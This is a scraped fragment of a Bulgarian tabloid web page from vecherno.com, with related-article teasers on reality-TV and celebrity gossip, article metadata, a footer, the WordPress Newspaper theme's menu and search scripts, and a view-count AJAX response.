                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602-485x261.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2019-02-25T11:21:01+02:00"><meta itemprop="dateModified" content="2019-02-25T11:21:01+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d1%83%d0%b6-%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b8%d1%88%d0%b5%d1%85%d0%b0-%d0%b7%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b5%d0%bb%d0%b8-%d0%b0/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Уж ни се пишеха за големите приятели, а се оказа, че завиждат и говорят зад гърба ни"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2019/02/гледа-лошо.jpg"><meta itemprop="width" content="849"><meta itemprop="height" content="558"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 69726ba49a9d7
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_ba6';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_7c9';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_7c9');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_06c';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_06c","tdc_css_class":"tdi_55_06c","tdc_css_class_style":"tdi_55_06c_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_06c');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_627';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_627');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_4db';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_4db","tdc_css_class":"tdi_77_4db","tdc_css_class_style":"tdi_77_4db_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_4db');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[60811]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 34
content:
{"60811":2440}